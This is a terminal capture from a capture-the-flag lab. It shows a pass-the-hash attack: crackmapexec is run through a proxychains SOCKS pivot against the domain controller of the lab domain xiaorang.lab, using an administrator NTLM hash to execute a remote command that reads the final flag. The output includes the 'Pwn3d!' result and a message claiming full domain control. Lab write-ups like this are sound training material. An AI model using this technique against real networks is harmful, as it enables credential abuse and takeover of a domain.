 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\f
lag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (S
MBv1:True)
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domai
n network.